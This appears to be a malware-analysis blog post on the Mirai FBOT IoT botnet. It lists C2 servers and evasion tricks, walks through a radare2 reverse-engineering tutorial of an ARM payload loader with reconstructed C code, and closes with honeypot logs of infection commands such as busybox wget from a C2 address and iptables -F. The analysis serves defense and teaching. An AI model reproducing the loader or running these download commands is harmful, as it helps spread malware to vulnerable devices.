The C2 hosts, which are mostly serving the Mirai FBOT payloads and panels, **are highly advisable for the blocking** and further legal investigation. The C2 IP address data, their activity and network information that has been detected from our point is listed in a chronological activity time line as per below detail:

C2 Activities	C2 IP Addresses	ASN	Network Prefix	ISP	Cn
Feb 09 - Feb 15	188.209.49.244	49349	188.209.49.0/24	BLAZINGFAST	NL
Feb 10 - Feb 16	185.183.96.139	60117	185.183.96.0/24	HOSTSAILOR	NL
Feb 11 - Feb 22	45.58.123.178	23470	45.58.123.0/24	RELIABLESITE	US
Feb 15 - Feb 22	5.252.179.34	39798	5.252.179.0/24	MIVOCLOUD	MD
Feb 20 - Feb 24	194.180.224.13	44685	194.180.224.0/24	REBECCAHOST	US
Feb 22 - Feb 25	194.36.188.157	60117	194.36.188.0/24	HOSTSAILOR	NL

A month ago, when I wrote about the new encryption of Mirai Fbot [link], the C2 nodes were spotted in the different locations as per listed in the below table, and even now you can also still see the older version of Mirai Fbot malware running on infected IoT too, that has not been updated to new variant are having traffic to these


older C2:

5.206.225.216	server1.buoyae.com	49349	5.206.225.0/24	DOTS1,   PT   PT
5.206.227.65	nsa.gov	49349	5.206.227.0/24	DOTS1,   PT   PT
8.209.75.192		45102	8.209.64.0/19	CNNIC-ALIBABA-US-NET   CN   AP Alibaba (US).
89.248.169.17		202425	89.248.169.0/24	IP Volume inc   NL   Quasi Networks LTD.

This information is shared for the incident and response follow up and IoT threat awareness purpose to support mitigation process at every affected sides. At this moment we saved the timestamp information privately due to large data, to be shared through ISP/Network CSIRT's routes.

#### 4. The detection ratio, evasion methods, IOC & what efforts we can do

The detection ratio of the packed binary of new **Linux Mirai FBOT** is not high, and contains misinformation. This is caused by the usage of *packer* and the encryption used by the malware itself. The current detection ratio and malware names can be viewed in [\[this URL\]](#) or as per screenshot below:



In the non-intel architecture the detection ratio can be as bad as this one:

67f649508a981667e56de8832385140e18c5e0af28d5dc405300f88fbb4969bf

1 / 60

One engine detected this file

67f649508a981667e56de8832385140e18c5e0af28d5dc405300f88fbb4969bf  
bot.arm4  
64bits efl

Community Score

DETECTION DETAILS RELATIONS CONTENT SUBMISSIONS COMMUNITY 3

2020-02-25T00:41:48





Engine	Detection	Signature
DrWeb	Detected	Linux.Mirai.3925
AegisLab	Undetected	
ALYac	Undetected	

So, the detection ratio is not very good and it is getting lower for the newly built binaries for IoT platform. The usage of packer is successfully evading anti virus scanning perimeter. But you can actually help all of us to raise detection ratio **by sending samples** for this related threat to the VirusTotal and if you see unusual samples and you want me to analyze that, please send it to me through ==> [[this interface](#)]. Including myself, there are many good folks joining hands in investigating and marking which binaries are the Linux/Mirai FBOT ones, that will bring improvement to the naming thus detection ratio of this variant's Linux malware.

The *signature and network traffic scanning's* evasion tricks of new Mirai Fbot binaries is not only by utilizing "**hexstring-push**" method, but the **usage of packer, embedded loaders in packed binary & stronger encryption in config data** that is actually contains some block-able HTTP request headers. By leveraging these aspects these Mirai FBOT now has successfully evaded current setup perimeters and is doing a high-speed infection under our radars. This is the evasion tricks used by the adversaries that our community should concern more in the future, it will be repeated again and maybe in a better state, since it is proven works.

The IOC for this threat contains more than 1,000 attributes and is having sensitive information, it is shared in MISP project (and also at the OTX) with the summary as per below. The threat is on-going, the threat actors are watching, please share with OPSEC intact:

## Linux/Mirai-Fbot - New variant with strong infection spreading...

Event ID	65116
UUID	5e54ef58-004c-4acd-b0d6-967a950d210f +
Creator org	MalwareMustDie
Tags	<span>tip:white x</span> <span>malware_classification:malware-category="Botnet" x</span> <span>circl:incident-classification="malware" x</span> <span>circl:osint-feed x</span> <span>Mirai x</span> <span>+ x</span> <span>+ x</span>
Date	2020-02-25
Threat Level	Low
Analysis	Completed
Distribution	All communities   
Info	Linux/Mirai-Fbot - New variant with strong infection spreading rate
Published	Yes (2020-02-25 10:31:42)
#Attributes	1000 (0 Object)
First recorded change	2020-02-25 09:57:52
Last change	2020-02-25 10:28:09
Modification map	

In our monitoring effort up to **(March 3, 2020)** the botnet IP addresses **has volume about +/- 1,424**. You can use the data posted in MISP event to re-map them into your new object templates for IOT threat classification & correlation, to follow the threat infection progress and its C2 activity better, to combine with your or other other monitoring resources data/feeds.

**[UPDATE]** In our latest monitoring up to **(April 17, 2020)** this botnet **has volume about +/- 1,546** IP addresses [\[-1-\]](#) [\[-2-\]](#).

### **[NEW] Another FBOT "hexstring" downloader, the "echo" type**

There is **FBOT** pushed hexstring that is smaller in size. If you see the infection log there is a slight difference after hexstrings pushed at `"/.retrieve; /.t telnet;"` and `"/.retrieve; /.t echo"`, the token of `"telnet"` [\[link\]](#) and `"echo"` is the difference, both token are coming from different built versions of **FBOT** scanner/spreader functions.





1	MD5 (retrieve2) = d2cb8e7c1f93917c621f55ed24362358
2	retrieve2.bin: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV),
3	statically linked, stripped
4	strings: GET /fbot.arm7 HTTP/1.0
5	1180 Mar 14 21:50 retrieve2.bin*

You can start with going to this virtual address at **819c** (it's **0x0000819c** in your radare2 interface) and print the disassembly in the function with "**pdf**" after analyzing the whole binary and the entry0 (this) function (**af**). In order to get you to a specific address in a binary you can use command "**s {address}**" (s means **seek**), in this example type: **s 0x0000819c**.

```
[0x00008198 [xAdvc]0 0% 364 retrieve2.bin]> pd $r @ fcn.00008168+48 # 0x8198
; CODE XREF from entry0 @ 0x829c
0x00008198 f0402de9 push {r4, r5, r6, r7, lr}
0x0000819c ec309fe5 ldr r3, [0x00008290] ; [0x8290:4]=0x41e3ce05
0x000081a0 9cd04de2 sub sp, sp, 0x9c
0x000081a4 88308de5 str r3, [sp + var_14h]
0x000081a8 0230a0e3 mov r3, 2
0x000081ac b438cde1 strh r3, [sp + var_18h]
0x000081b0 0200a0e3 mov r0, 2 ; int32_t arg1
0x000081b4 053aa0e3 mov r3, 0x5000
0x000081b8 0110a0e3 mov r1, 1 ; int32_t arg2
0x000081bc 0020a0e3 mov r2, 0
0x000081c0 b638cde1 strh r3, [sp + var_16h]
0x000081c4 e7ffffeb bl fcn.00008168 ;[1]
0x000081c8 010070e3 cmn r0, 1 ; 1
0x000081cc 0050a0e1 mov r5, r0
0x000081d0 0100a003 moveq r0, 1 ; int32_t arg1
0x000081d4 b9ffff0b bleq fcn.000080c0 ;[2]
0x000081d8 0500a0e1 mov r0, r5 ; int32_t arg1
0x000081dc 84108de2 add r1, sp, 0x84 ; int32_t arg2
0x000081e0 1020a0e3 mov r2, 0x10
0x000081e4 bdfffffeb bl fcn.000080e0 ;[3]
0x000081e8 010070e3 cmn r0, 1 ; 1
0x000081ec 02008002 addeq r0, r0, 2 ; int32_t arg1
0x000081f0 b2ffff0b bleq fcn.000080c0 ;[2]
0x000081f4 0500a0e1 mov r0, r5 ; int32_t arg1
0x000081f8 94109fe5 ldr r1, [str.GET__fbot.arm7_HTTP_1.0] ; [0x8310:4]
0x000081fc 1b20a0e3 mov r2, 0x1b
0x00008200 c2ffffeb bl fcn.00008110 ;[4]
0x00008204 000050e3 cmp r0, 0
0x00008208 0100a0d3 movle r0, 1
0x0000820c abffffdb blle fcn.000080c0 ;[2]
0x00008210 80709fe5 ldr r7, [0x00008298] ; [0x8298:4]=0xd0a0d0a
0x00008214 0040a0e3 mov r4, 0
0x00008218 97608de2 add r6, sp, 0x97
```

This is the main operational function of the loader, but the symbol of this **ELF** has been "*stripped*" made function names are not shown, so we don't know much of its operation. We can start to check how many functions are they. Here's a trick command in radare2 to check how many functions are used or called from this main operational routine:



```
1  > af
2  > pdsf~fcn
3  0x000081c4 bl fcn.00008168 fcn.00008168
4  0x000081d4 fcn.000080c0 fcn.000080c0
5  0x000081e4 bl fcn.000080e0 fcn.000080e0
6  0x000081f0 fcn.000080c0 fcn.000080c0
7  0x00008200 bl fcn.00008110 fcn.00008110
8  0x0000820c fcn.000080c0 fcn.000080c0
9  0x00008228 bl fcn.0000813c fcn.0000813c
10 0x00008234 fcn.000080c0 fcn.000080c0
11 0x00008258 bl fcn.0000813c fcn.0000813c
12 0x00008274 bl fcn.00008110 fcn.00008110
13 0x00008280 bl fcn.000080c0 fcn.000080c0
14 > aflt
15 .....
16 | addr | size | name | nbbs | xref | calls | cc |
17 )------(
18 | 0x0000829c | 264 | entry0 | 7 | 5 | 5 | 3 |
19 | 0x000082a0 | 88 | fcn.000082a0 | 2 | 7 | 1 | 1 |
20 | 0x00008300 | 44 | fcn.00008300 | 1 | 3 | 0 | 1 |
21 | 0x00008168 | 44 | fcn.00008168 | 1 | 1 | 1 | 1 |
22 | 0x000080c0 | 32 | fcn.000080c0 | 1 | 5 | 1 | 1 |
23 | 0x000080e0 | 44 | fcn.000080e0 | 1 | 1 | 1 | 1 |
24 | 0x00008110 | 44 | fcn.00008110 | 1 | 2 | 1 | 1 |
25 | 0x0000813c | 44 | fcn.0000813c | 1 | 2 | 1 | 1 |
26 `-----`
```

These are the all used functions, not so much, so please try to dissect this with **static analysis** only, you don't need to execute any sample, yet, please do this under virtual machine to follow below guidance to do so.

Now, let's use my howto reference ==>[\[link\]](#) to put the syscall function name and guess-able function name if any into the places. After you figured the function, run the script below in your radare2 shell to register your chosen naming to those virtual addresses where the functions are started:

1	<code>&gt; s 0x0000813c</code>
2	<code>&gt; s 0x00008110</code>
3	<code>&gt; s 0x000080e0</code>
4	<code>&gt; s 0x000080c0</code>
5	<code>&gt; s 0x00008168</code>
6	<code>&gt; s 0x000082a0</code>

So you will find the nice table result looks like this:

```

1  > aflt
2  .-----
3  | addr      | size  | name          | nbbs | xref | calls | cc |
4  )------(
5  | 0x0000829c | 264   | entry0        | 7     | 5    | 5     | 3   |
6  | 0x000082a0 | 88    | svc_0         | 2     | 7    | 1     | 1   |
7  | 0x00008300 | 44    | to_0xFFFF0FE0 | 1     | 3    | 0     | 1   |
8  | 0x00008168 | 44    | ____sys_socket | 1     | 1    | 1     | 1   |
9  | 0x000080c0 | 32    | ____sys_exit  | 1     | 5    | 1     | 1   |
10 | 0x000080e0 | 44    | ____sys_connect | 1     | 1    | 1     | 1   |
11 | 0x00008110 | 44    | ____sys_write  | 1     | 2    | 1     | 1   |
12 | 0x0000813c | 44    | ____sys_read   | 1     | 2    | 1     | 1   |
13 `-----'

```

In figuring a correct **system call** (in short = **syscall**) name in this binary, you should find a number of which syscall is actually going to be called (known as **syscall\_number**), and for that **svc\_0** is the function/service to **translate the requests** to pass it (alongside with its arguments) **to the designated syscall**. This is why I listed the functions in **82a0** and **8300**, which are the **svc\_0** and its component, and they both are used for **syscall translation** purpose.

The functions in addresses of: **80c0**, **80e0**, **8110**, **813c** and **8168** are the "**syscall\_wrapper**" functions [\[link\]](#) that needs a help from **svc\_0** to perform their desired system call operations (to trap to kernel mode to invoke a system call). In our case, one of the argument in the **syscall wrapper function** will define a *specific syscall\_number* when the wrapper functions are called from this main routine. The **svc\_0** is processing that passed argument to point into a right **system call function** translated in the **syscall table**, and then to pass additional argument(s) needed for the operation of the designated syscall afterward, that's how it works in this binary.

So in the simple logic, the **syscall\_wrapper** looks like this:

```

1  @ SOME_ADDRES_SYSCALL_WRAPPER
2  int ____sys_SOME_SYSCALL( int arg)
3  {

```

```
4     return svc_0(SYSCALL_NUMBER, arg);
5 }
```

The above code can be further applied better in every wrapper functions as per below:

```
1
2
3     @ 0x00080c0
4     int ____sys_exit( int arg)
5     { return svc_0(1, arg); }
6
7     @ 0x00080e0
8     int ____sys_connect( int arg)
9     { return svc_0(283, arg); }
10
11    @ 0x0008110
12    int ____sys_write( int arg)
13    { return svc_0(4, arg); }
14
15    @ 0x000813c
16    int ____sys_read( int arg)
17    { return svc_0(3, arg); }
18
19    @ 0x0008168
20    int ____sys_socket( int arg)
21    { return svc_0(281, arg); }
22
23
```

Those numbers of "1", "3", "4", "281" and "283" are all **the syscall numbers** that the designated Linux OS will translate them to the correct system call according to the kernel's provided **syscall table** in the file:

```
1 /usr/ include /{YOUR_ARCH}/asm/unistd_{YOUR_BIT}.h
```

I hope up to this point you can understand how to figure the syscalls used in this stripped ARM ELF binary, a little bit different than the MIPS one but the concept is the same, there is a syscall\_wrapper functions, there is the syscall translator service, the number and a table to translate them, and voila! You know what the syscall name is, and you're good to go to the next step!

..just remember that we are still at virtual address **0x00008198** that's referred form **entry0** with b ARM assembly command. Go back to the entry0 and after analysis you can print again the assembly, and under it (scroll down if you need), you should see the renamed functions are referring to the **syscall wrapper (svc\_0)** in the result now.

```
[0x0000829c [xAdvc]0 0% 180 retrieve2.bin]> pd $r @ entry0
| ; UNKNOWN XREF from segment.LOAD0 @ +0x18
/ 252: entry0 ();
| ; var int32_t var_18h @ sp+0x84
| ; var int32_t var_16h @ sp+0x86
| ; var int32_t var_14h @ sp+0x88
| =< 0x0000829c bdfffea b 0x8198
| ; CALL XREF from ___sys_exit @ 0x80d0
| ; CALL XREF from ___sys_connect @ 0x80fc
| ; CALL XREF from ___sys_write @ 0x812c
| ; CALL XREF from ___sys_read @ 0x8158
| ; CALL XREF from ___sys_socket @ 0x8184
| ;-- fcn.000082a0:
| ;-- pc:
| ;-- r15:
| ;-- svc_0:
/ 88: ___svc_0 (int32_t arg1, int32_t arg2):
| ; arg int32_t arg1 @ r0
| ; arg int32_t arg2 @ r1
| 0x000082a0 0dc0a0e1 mov ip, sp
| 0x000082a4 f0002de9 push {r4, r5, r6, r7}
| 0x000082a8 0070a0e1 mov r7, r0 ; arg1
| 0x000082ac 0100a0e1 mov r0, r1 ; arg2
```

And then you can go to address **0x0000819c** again and print out the disassembly result, which is now it is showing the function namings :) yay!

```
[0x00008198 [xAdvc]0 0x 180 retrieve2_bin]> pd $r @ fcn.00008168+48 # 0x8198
: CODE XREF from entry0 @ 0x829c
0x00008198 f0402de9 push {r4, r5, r6, r7, lr}
0x0000819c ec309fe5 ldr r3, [0x00008290] ; [0x8290:4]=0x41e3ce05
0x000081a0 9cd04de2 sub sp, sp, 0x9c
0x000081a4 88308de5 str r3, [sp + var_14h]
0x000081a8 0230a0e3 mov r3, 2
0x000081ac b438cde1 strh r3, [sp + var_18h]
0x000081b0 0200a0e3 mov r0, 2 ; int32_t arg1
0x000081b4 053aa0e3 mov r3, 0x5000
0x000081b8 0110a0e3 mov r1, 1 ; int32_t arg2
0x000081bc 0020a0e3 mov r2, 0
0x000081c0 b638cde1 strh r3, [sp + var_16h]
0x000081c4 e7ffffeb bl __sys_socket ;[1]
0x000081c8 010070e3 cmn r0, 1 ; 1
0x000081cc 0050a0e1 mov r5, r0
0x000081d0 0100a003 moveq r0, 1 ; int32_t arg1
0x000081d4 b9ffff0b bleq __sys_exit ;[2]
0x000081d8 0500a0e1 mov r0, r5 ; int32_t arg1
0x000081dc 84108de2 add r1, sp, 0x84 ; int32_t arg2
0x000081e0 1020a0e3 mov r2, 0x10
0x000081e4 bdffffeb bl __sys_connect ;[3]
0x000081e8 010070e3 cmn r0, 1 ; 1
0x000081ec 02008002 addeq r0, r0, 2 ; int32_t arg1
0x000081f0 b2ffff0b bleq __sys_exit ;[2]
0x000081f4 0500a0e1 mov r0, r5 ; int32_t arg1
0x000081f8 94109fe5 ldr r1, [str.GET_fbot.arm7_HTTP_1.0] ; [0x8310:4]=0x20544547 ; "GET /fbot.arm7
0x000081fc 1b20a0e3 mov r2, 0x1b
0x00008200 c2ffffeb bl __sys_write ;[4]
0x00008204 000050e3 cmp r0, 0
0x00008208 0100a0d3 movle r0, 1
0x0000820c abffffdb blle __sys_exit ;[2]
0x00008210 80709fe5 ldr r7, [0x00008298] ; [0x8298:4]=0xd00a0d0a
0x00008214 0040a0e3 mov r4, 0
0x00008218 97608de2 add r6, sp, 0x97
```

For reverser veterans maybe up to this step is enough to read how this binary works, but for beginners that is not yet familiar with non-Intel architecture maybe you will need to follow these next steps too.

Let's now fire the **r2Ghidra-dec** (or **r2dec**) to disassembly the function, use the additional command option "o" in the end of "**pdg**" to see the offset (You can use **pdda** for **r2dec**).

```
0x000081e4 // IP_ADDR in backward (beware of endian) = 5,206,227,65
0x000081e4 // sock_fd
0x000081e4 uStack40 = *(undefined4 *)0x8290;
0x000081e4 uStack44 = 2;
0x000081e4 // c2_socket family = 2 ; AF_INET
0x000081e4 // var_buffersize = 0x5000 ; 20480
0x000081e4 // SOCK_STREAM = 1 ; TCP
0x000081e4 // PROTOCOL = 0; // default (undefined or 0)
0x000081e4 uStackd2 = 0x5000;
0x000081e4 arg1 = __sys_socket(1, 2);
0x000081e4 puVar4 = uStack172;
0x000081e4 // exit ERR = 1
0x000081e4 if (arg1 == -1) {
0x000081e4     __sys_exit(1);
0x000081e4     puVar4 = uStack168;
0x000081e4 }
0x000081e4 // socket length
0x000081e4 iVar2 = __sys_connect(puVar4 + 0x84, arg1, *puVar4);
0x000081e4 puVar6 = puVar4 + 4;
0x000081e4 // exit ERR = 2
0x000081ec if (iVar2 == -1) {
0x000081f0     __sys_exit(1, puVar4[4]);
0x000081f0     puVar5 = puVar4 + 8;
0x000081f0 }
0x000081f0 // URL=GET /fbot.arm7 HTTP/1.0
0x000081f0 //
0x000081f0 // connect_length
0x00008200 0x00008200 iVar2 = __sys_write(*(undefined4 *)0x8294, arg1, *pu
0x00008200 puVar6 = puVar5 + 4;
0x00008200 // exit ERR added to 1 = 3
0x00008200 if (iVar2 < 1) {
0x00008200     __sys_exit(1, puVar5[4]);
0x00008200     puVar6 = puVar5 + 8;
0x00008200 }
0x00008200 uVar1 = *(uint32_t *)0x8298;
0x00008200 uVar3 = 0;
0x00008200 arg2 = puVar6;
0x00008200 do {
0x00008200     iVar2 = __sys_read(puVar6 + 0x97, arg1, *arg2);
0x00008200     puVar7 = arg2 + 4;
0x00008200     if (iVar2 != 1) {
0x00008200         __sys_exit(1, arg2[4]);
0x00008200         puVar7 = arg2 + 8;
0x00008200     }
0x00008200     uVar3 = (uint32_t)(uint8_t)puVar7[0x97] | uVar3 <<
0x00008200     arg2 = puVar7;
0x00008200 } while (uVar3 != uVar1);
0x00008200 arg2 = puVar7 + 4;
0x00008200 while (true) {
0x00008200     iVar2 = __sys_read(arg2, arg1, *puVar7);
0x00008200     if (iVar2 < 2) break;
0x00008200     __sys_write(arg2, 1, puVar7[4]);
0x00008200     puVar7 = puVar7 + 8;
0x00008200 }
0x00008200 __sys_exit(0, puVar7[4]);
0x00008200 return;
```

(Pardon to my poorly chosen naming on variables that may confuse you, like, `connect_length` which is more to `string_length` used for `write()`, etc)

You may want to know a way my reading IP address in hex fast by radare2:

```
[0x000100f0]> # assuming you found ip in hex:
[0x000100f0]> # 0x7b6433c6
[0x000100f0]> # you can translate it quick backward in radare:
[0x000100f0]> ? 0x7b 0x64 0x33 0xc6~uint32
uint32 123
uint32 100
uint32 51
uint32 198
[0x000100f0]> # So the IP is 198.51.100.123
[0x000100f0]>
[0x000100f0]> #tips from @unixfreaxjp - malwaremustdie.org
[0x000100f0]>
[0x000100f0]>
```

You should see that your reversed function names should be appeared in the result, along with the commented part on the radare2 shell console too. You can change the variable namings too if you want but first let's simplify this result, the next paragraph will explain a further reason for that.

**Ghidra** decompiler by default will show values as variables for those that are pushed into the *stacks* by *registers*. You should trace them well, because these bytes pushed are important values as per marked in the printed disassembly pictures above, yes, they are arguements for the called functions, and having important meanings. After understanding those, at this point you can try to simplify and reform the ghidra decompiling result into a simpler C codes. Minor syntax mistakes are okay..I do that a lot too, try to make it as simple as you can without losing those arguements.

**r2dec** de-compiles the ARM opcodes very well too, the **pdda** command's result includes the new function names and comments intact to the pseudo C generated, that can be traced to its offset. r2dec in ARM decompiling is reserving the register names as variables, referring to its assembly operation due to script parsing algorithm logic is currently designed that way.This is useful for you to elaborate which register that is actually used as argument for what function, a bit lower level than r2ghidra, yet this will help you to learn how the ARM assembly is actually working. However in some shell terminals (like I am, using VT100 basis) maybe you can not see good syntax highlight coloring, but you can copy them into any syntax highlight supported editor, to find it easier to read, as per following screenshot:

```

; (fcn) entry0 ()
0x00008198 push {r4, r5, r6, r7, lr}

0x0000819c ldr r3, [pc, 0xec]
0x000081a0 sub sp, sp, 0x9c
0x000081a4 str r3, [sp, 0x88]
0x000081a8 mov r3, 2
0x000081ac strh r3, [sp, 0x84]
0x000081b0 mov r0, 2
0x000081b4 mov r3, 0x5000

0x000081b8 mov r1, 1

0x000081bc mov r2, 0
0x000081c0 strh r3, [sp, 0x86]
0x000081c4 bl 0x8168
0x000081c8 cmn r0, 1
0x000081cc mov r5, r0

0x000081d0 moveq r0, 1

0x000081d4 bleq 0x80c0
0x000081d8 mov r0, r5
0x000081dc add r1, sp, 0x84
0x000081e0 mov r2, 0x10
0x000081e4 bl 0x80e0
0x000081e8 cmn r0, 1

0x000081ec addeq r0, r0, 2

0x000081f0 bleq 0x80c0
0x000081f4 mov r0, r5
0x000081f8 ldr r1, [pc, 0x94]
0x000081fc mov r2, 0x1b
0x00008200 bl 0x8110
0x00008204 cmp r0, 0

0x00008208 movle r0, 1

0x0000820c blle 0x80c0
0x00008210 ldr r7, [pc, 0x80]
0x00008214 mov r4, 0
0x00008218 add r6, sp, 0x97

0x0000821c mov r1, r6
0x00008220 mov r2, 1

void entry0 () {
    /* IP_ADDR in backward (beware of endian) = 5.206.227.65 */
    r3 = *(0x828c); /* sock_fd */

    var_14h = r3;
    r3 = 2; /* c2.sa_family = 2 ; AF_INET */
    var_18h = r3;
    r0 = 2;
    r3 = 0x5000; /* var_BufferRcv = 0x5000 ; 20480 */
    /* SOCK_STREAM = 1 ; TCP */
    r1 = 1;
    /* PROTOCOL = 0; // default (undefined or 0) */
    r2 = 0;
    var_16h = r3;
    r0 = _sys_socket (r0, r1);

    r5 = r0;
    if (r0 != 1) {
        r0 = 1; /* exit ERR = 1 */
    }
    __asm ("bleq ____sys_exit");
    r0 = r5;
    r1 = sp + 0x84;
    r2 = 0x10; /* socketlength */
    r0 = _sys_connect (r0, r1);

    if (r0 != 1) {
        r0 += 2; /* exit ERR = 2 */
    }
    __asm ("bleq ____sys_exit");
    r0 = r5; /* URL=GET /fbot.arm7 HTTP/1.0*/
    r1 = *(0x8290);
    r2 = 0x1b; /* connect_lenth */
    r0 = _sys_write (r0, r1);

    if (r0 > 0) {
        r0 += 1; /* exit ERR added to 1 = 3 */
    }
    __asm ("blle ____sys_exit");
    r7 = "GET__fbot.arm7_HTTP_1.0";
    r4 = 0;
    r6 = sp + 0x97;
    do {
        r1 = r6;
        r2 = 1;
    }
}

```

Another decompiler in radare2 that works fine for the case after you renamed the functions, and can give you some hints in more simplify, in lower level syntax that is still highly influenced by the assembly code, it is called as "**pd**".

I refer to **pd** when dealing with a complex binaries with many loops or branched-flow of logic, to guide me tracing a flow faster than reading only the assembly code, **pd** is a very useful for that purpose since **pd** can recognize and handle cascade loops very well, I am using it a lot in reading a decoder or de-obfuscation assisting the simple emulation operation (ESIL), or in the systems where r2ghidra or r2dec have not enough space to be built. But today we are not going to discuss this de-compiler further to avoid confusion.

Just for the reference, the **pd**'s de-compiling result is shown as per below, *as a comparative purpose*:

```
> pdc
function entry0 () {
  // 7 basic blocks
  loc_0x8198:
    //CODE XREF from entry0 @ 0x829c
    push (r4, r5, r6, r7, lr)
    r3 = [pc + 0xec]          //[[0x8290:4]=0x41e3ce05 ; IP_ADDR in backward (beware of endian) = 5.206.227.65
    sp = sp - 0x9c          //sock_fd
    [sp + 0x88] = r3
    r3 = 2
    [sp + 0x84] = (half) r3
    r0 = 2                  //int32_t arg1 ; c2.sa_family = 2 ; AF_INET
    r3 = 0x5000             //var_BufferRcv = 0x5000 ; 20480
    r1 = 1                  //int32_t arg2 ; SOCK_STREAM = 1 ; TCP
    r2 = 0                  //PROTOCOL = 0; // default (undefined or 0)
    [sp + 0x86] = (half) r3
    __sys_socket ()        //__sys_socket(0x2, 0x1)
    if (r0 != 1)           //1
      r5 = r0
      moveq r0,1           //int32_t arg1 ; exit ERR = 1
      bleq __sys_exit      //__sys_exit(0x1)
      r0 = r5              //int32_t arg1
      r1 = sp + 0x84       //int32_t arg2
      r2 = 0x10            //socketlength
      __sys_connect ()    //__sys_connect(0x2, 0x177fd4)
      if (r0 != 1)         //1
        addeq r0,r0,2      //int32_t arg1 ; exit ERR = 2
        bleq __sys_exit    //__sys_exit(0x4)
        r0 = r5            //int32_t arg1
        r1 = [pc + 0x94]    //[[0x8310:4]=0x20544547 ; int32_t arg2 ; URL=GET /fbot.arm7 HTTP/1.0 ; section..
        r2 = 0x1b          //connect_lenth
        __sys_write ()    //__sys_write(0x2, 0x8310)
      if (r0 == 0)
```

In my work desktop I reformed the simplification result of radare2's auto-pseudo-generated codes of this binary, into this following C codes, after re-shaping it to the close-to-original one, Consider this as an example and not on the very final C form yet, but more or less all of the argument values and logic work flow are all in there. Try to do it yourself before seeing this last code, use what r2dec and r2ghidra gave you as reference.

```
1 void entry0(void)
2 {
3   c2.sa_family = 2 // 2=AF_INET
4   c2.sa_addr = 05cee341 // "5.206.227.65"
5   //c2.sin_port = htons(0x50); // 80 = http
6   SOCK_STREAM = 1; // 1 = TCP
7   PROTOCOL = 0; // default (undefined or 0)
8   recvBuff = 0x5000; // 20480
9   socklen_t = 0x1b; // 27
10  connlen_t = 0x10; // 16
11  payloadURL = "GET /fbot.arm7 HTTP/1.0\r\n\r\n";
12  response_check = 0;
13
14  sockfd = __socket(c2.sa_family, SOCK_STREAM, 0); //socket(2, 1, 0)
15  if (sockfd == -1)
16    __sys_exit(1);
17  if ( __sys_connect(sockfd, &addr, socklen_t) == -1 ) // connect(sockfd,*c2,len)
18    __sys_exit(1);
19  if ( write(sockfd, payloadURL, connlen_t) != 27 ) // "GET http://5.206.227.65/fbot.arm7
20    __exit(3);                                     HTTP/1.0\r\n\r\n";
21  do
22  {
23    if ( __read(sockfd, &recvBuff, 1) != 1 )
24      __exit(4);
25    response_check = recvBuff
26  }
27  while (response_check != 0xD0A0D0A ); // checked (no err)
28  {
29    get_data = __read(sockfd, &recvBuff, 128); // read data here
30    if ( get_data <= 0 )
31      return __exit(0);
32    __write(1, &recvBuff, get_data);
33  }
34 }
35
```

So now you know about the extraction URL payload for "echo" loader *hexstring*. Don't worry If there is other slight change in way that ELF loader preserving download IP or URL data. You can always dissect it again easily by the same method, and in practical it is not necessary to reverse the whole loader binary but just aim the download IP and its URL (and or port number), depends on your flavor.

Below is the video tutorial for faster process and practical way to adjust the changes on download IP/URL. This concept can be applied for FBot variants with a *pushed-hexstring* loaders especially the ones that are using Mirai basis loader design. Noted that: this extraction concept is also worked to **Hajime**, **LuaBot**, and other Mirai variants with a minor adjustments. For honeypot users, you can use this method to automate the payload URL extraction for each *hexstring* entries without even downloading the payload.

## Ett fel inträffade.

---

Det går inte att köra JavaScript.

*(pause the video by pressing space or click the video screen)*

### ***The conclusion of this chapter:***

Unlike the "**telnet**" one, the difference on how this "**echo**" type of pushed hextring works, can be described as follows, tagged with "minor" and "major" differences:

1. (Major?) It **does not confirming the architecture**, frankly, that doesn't matter anyway.
2. (Major) It **doesn't save** the read downloaded data into file, like ".t" **file** that open() in "telnet" version, so this "echo" version is just printout the download result to stdout, this explaining the piping handling, hard coded in the FBOT spreader function is a must to save the payload into affected devices. This reduce big I/O operational steps.
3. (Minor) It doesn't bother to close the connection after the writing is done, and just exit the program.
4. (Minor) It isn't using IP reforming step, just using a hardcoded hexadecimal form of IP address.

This explains how the "**echo**" type is smaller in size compares to the "**telnet**" type. And in addition, the both of "**telnet**" (previously explained) and "**echo**" (now explained) pushed ELF loaders are all "inspired" from Mirai's **Okiru** and **Satori** ELF loaders.

I hope you like this additional part too, thank you for contacting and asking questions, happy RE practise!

*For the folks who have to get recovered or isolated due to corona virus pandemic, this chapter I dedicated to them. Please try to spend your time at home in brushing your reverse engineering skill on Linux binaries with practising this example or [sample](#).*

You can download the **Tsurugi** DFIR Linux distro's ISO from the official side [\[link\]](#), or use the SECCON special edition I use [\[link\]](#), Tsurugi can be used in Live mode in several virtual machines (wmware, vbox, kvm) or USB bootable, or you can install it into your unused old PC. With a build effort, you can also install **radare2** [\[link\]](#) with **r2ghidra** [\[link\]](#) and **r2dec** [\[link\]](#) from the github sites. These are all open source tools, it is free and good folks are working hard in maintaining & improving them, please support them if you think they're useful!

## New actor, old version [Update for April 24, 2020]

We have spotted the new spark of what looks like the FBOT activity, started from April 24th, 2020. as per recorded in the following log screenshot below, this seems like the Mirai FBOT is downgraded to earlier era's version, which I found it strange so I just need to look it further:

```
2020-04-24 17:57:44 [223.18.159.36] /bin/busybox wget http://5.206.227.18/bot/
2020-04-24 18:10:11 [221.124.215.131] /bin/busybox wget http://5.206.227.18/bot/
2020-04-24 19:04:33 [116.48.106.124] /bin/busybox wget http://5.206.227.18/bot/
2020-04-24 19:13:03 [168.70.92.39] /bin/busybox wget http://5.206.227.18/bot/b

sh
shell
enable
system
linuxshell
development
iptables -F
/bin/busybox FBOT
/bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo $i; done < /bin/busybox || /bin/b

sh
shell
enable
system
linuxshell
development
iptables -f
/bin/busybox FBOT
/bin/busybox wget; /bin/busybox tftp; /bin/busybox echo; /bin/busybox FBOT
/bin/busybox mkdir /tmp; >/tmp/f && cd /tmp; >retrieve; >.t
/bin/busybox mkdir /var; >/var/f && cd /var; >retrieve; >.t
/bin/busybox mkdir /dev; >/dev/f && cd /dev; >
/bin/busybox mkdir /mnt; >/mnt/f && cd /mnt; >
/bin/busybox mkdir /var/run; >/var/run/f && cd /
/bin/busybox mkdir /var/tmp; >/var/tmp/f && cd /
/bin/busybox mkdir /; >/f && cd /; >retrieve; >.t
/bin/busybox mkdir /dev/netslink; >/dev/netslink/f && cd /dev/netslink; >retrieve; >.t
/bin/busybox mkdir /dev/shm; >/dev/shm/f && cd /dev/shm; >retrieve; >.t
/bin/busybox mkdir /bin; >/bin/f && cd /bin; >retrieve; >.t
